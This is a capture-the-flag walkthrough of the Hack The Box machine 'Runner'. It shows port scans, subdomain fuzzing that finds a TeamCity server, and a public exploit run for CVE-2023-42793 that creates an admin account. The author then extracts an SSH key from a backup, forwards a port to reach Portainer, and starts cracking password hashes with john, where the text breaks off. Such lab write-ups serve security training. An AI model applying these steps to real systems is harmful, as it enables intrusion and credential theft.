~
❯ rustscan -a 10.10.11.13 -u 10000 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports: The virtual equivalent of knocking on doors.
[~] The config file is expected to be at "/home/ch/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.11.13:22
Open 10.10.11.13:80
Open 10.10.11.13:8000
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} {{ip}} -sC -sV" on ip 10.10.11.13
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2024-06-14 10:05 MSK
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8000/tcp open nagios-nsca syn-ack Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 10:05
Completed NSE at 10:05, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 10:05
Completed NSE at 10:05, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 10:05
Completed NSE at 10:05, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.62 secondsLet’s add 10.10.11.13 runner.htb to hosts.
Let’s check webpage:
Looks like basic landing page. Let’s FUZZ on domain:
~ 17
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://runner.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://runner.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
assets [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 56ms]
:: Progress: [20469/20469] :: Job [1/1] :: 358 req/sec :: Duration: [0:00:37] :: Errors: 0 ::
~ 37
❯ ffuf -w /usr/share/wordlists/directory-list-lowercase-2.3-medium.txt -ic -u http://runner.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://runner.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 16910, Words: 4339, Lines: 392, Duration: 106ms]
assets [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 103ms]
[Status: 200, Size: 16910, Words: 4339, Lines: 392, Duration: 65ms]
:: Progress: [207630/207630] :: Job [1/1] :: 544 req/sec :: Duration: [0:06:09] :: Errors: 0 ::After looking up about Nagios NSCA that is running on port 8000 I found nothing interesting. Let’s scan for subdomains:
~
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u 'http://runner.htb/' -H "Host: FUZZ.run
ner.htb" -fs 154
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://runner.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 519 req/sec :: Duration: [0:03:10] :: Errors: 0 ::
~ 6m 1
❯ ffuf -w /usr/share/seclists/Discovery/DNS/n0kovo_subdomains.txt -u 'http://runner.htb/' -H "Host: FUZZ.runner.htb" -fs
154
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://runner.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/n0kovo_subdomains.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
teamcity [Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 63ms]
:: Progress: [23475/3000000] :: Job [1/1] :: 666 req/sec :: Duration: [0:00:39] :: Errors: 0 ::Let’s add that to our hosts entry. So it will be 10.10.11.13 runner.htb teamcity.runner.htb

Here obviously we see jetbrains teamcity.
We see that version is 2023.05.3
Let’s search exploit for it cause it’s the only idea I have.
~
❯ searchsploit teamcity
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
JetBrains TeamCity 2018.2.4 - Remote Code Execution | java/remote/47891.txt
JetBrains TeamCity 2023.05.3 - Remote Code Execution (RCE) | java/remote/51884.py
TeamCity < 9.0.2 - Disabled Registration Bypass | multiple/remote/46514.js
TeamCity Agent - XML-RPC Command Execution (Metasploit) | multiple/remote/45917.rb
TeamCity Agent XML-RPC 10.0 - Remote Code Execution | php/webapps/48201.py
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsSo we see RCE! Let’s try that exploit.
To copy it just run searchsploit -m 51884
~
❯ python 51884.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.MUJuZFJsYVkya05FWGJVWUtSZjc3S2dpLVBZ.NDNmMWZjOTAtN2UxYS00ZTIxLWJhMjAtYzYwZWM2NzM5N2Rl
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminLKZQ
Password: Main_password!!**And we will use that creds to login!
I tried playing with ssh keys

but nothing worked…
Let’s try creating and downloading a backup



So in backup I found key that I created and original id_rsa
Let’s run chmod 600 id_rsa
And use it to connect thru ssh.

So we got user flag! Let’s now become root.
sudo -lrequires password- nothing interesting in home dir
- the only interesting thing is
/opt/portainer
Then I remembered that I saw local server in teamcity so it could be a good idea to check local ports.

-
port
22is ssh -
port
80is landing page -
port
53is dns -
port
9443is some kind of port for SSL, seems unrelated -
port
8111is teamcity server, not interesting -
port
**9000**is uncommon and might be interesting -
port
5005is some kind of “RTP control protocol”, seems unrelated
Let’s check port 9000.

So it’s running portainer! I will need to somehow access that port with my browser.
After a bit of research I found that: https://help.ubuntu.com/community/SSH/OpenSSH/PortForwarding
So let’s end our ssh session and start another with port 9000 forwarded!
ssh -L 9000:localhost:9000 [email protected] -i id_rsa
After trying some creds I wasn’t able to connect. Maybe we can find some creds in backup?
Let’s search for john and matthew that we saw before
In database_dump I found users

here are password hashes! Let’s try crack all of them
We need to edit this file a bit:

And we run john users --wordlist=/usr/share/wordlists/rockyou.txt
